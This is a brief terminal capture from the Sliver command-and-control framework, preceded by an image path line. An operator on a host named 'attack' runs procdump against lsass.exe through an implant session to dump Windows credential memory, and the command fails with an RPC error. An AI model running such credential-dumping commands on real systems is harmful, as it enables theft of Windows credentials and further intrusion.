 root@attack: /opt/sliver
[server] sliver (ELECTRONIC_CARGO) > procdump -n lsass.exe -s lsass.dmp
[!] rpc error: code = Unknown desc = Incorrect function.
[server] sliver (ELECTRONIC_CARGO) >